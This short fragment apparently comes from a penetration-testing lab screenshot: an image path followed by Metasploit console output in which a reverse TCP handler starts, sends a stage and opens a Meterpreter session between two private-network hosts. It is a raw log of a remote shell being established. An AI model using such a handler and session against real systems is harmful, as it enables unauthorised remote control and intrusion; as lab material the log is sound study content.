 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.230.155:88
[*] Sending stage (175686 bytes) to 192.168.230.158
[*] Meterpreter session 1 opened (192.168.230.155:88 → 192.168.230.158:50037) at 2023-07-17 12:35:23 -0400
meterpreter >